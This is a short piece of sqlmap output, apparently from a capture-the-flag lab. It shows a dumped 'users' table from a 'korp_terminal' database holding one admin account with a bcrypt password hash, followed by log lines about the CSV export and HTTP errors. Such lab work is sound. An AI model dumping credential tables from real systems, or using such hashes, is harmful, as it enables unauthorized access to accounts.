 Table: users
[1 entry]
+----+--------------------------------------------------------------+----------+
| id | password                                                     | username |
+----+--------------------------------------------------------------+----------+
| 1  | $2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv. | admin    |
+----+--------------------------------------------------------------+----------+
[05:59:04] [INFO] table 'korp_terminal.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/94.237.62.117/dump/korp_terminal/users.csv'
[05:59:04] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 5 times
[05:59:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/94.237.62.117'
[*] ending @ 05:59:04 /2024-03-12/